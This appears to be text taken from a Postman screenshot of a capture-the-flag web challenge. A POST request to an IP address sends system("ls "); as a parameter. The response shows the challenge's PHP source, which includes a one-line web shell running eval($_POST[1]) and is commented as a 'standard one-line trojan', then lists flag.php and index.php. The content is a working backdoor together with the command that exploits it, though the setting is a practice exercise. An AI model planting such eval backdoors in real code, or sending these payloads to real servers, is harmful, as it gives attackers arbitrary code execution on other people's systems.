 POST http://43.249.195.138:22028/
Params Authorization Headers (8) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL
Key Value
1 system("ls ");
Key Value
Body Cookies Headers (6) Test Results
Pretty Raw Preview Visualize
<?php
//flag一分为3，散落在各处，分别是：xxxxxxxx、xxxx、xxx。
highlight_file(__FILE__);
//标准一句话木马~
eval($_POST[1]);
?> flag.php index.php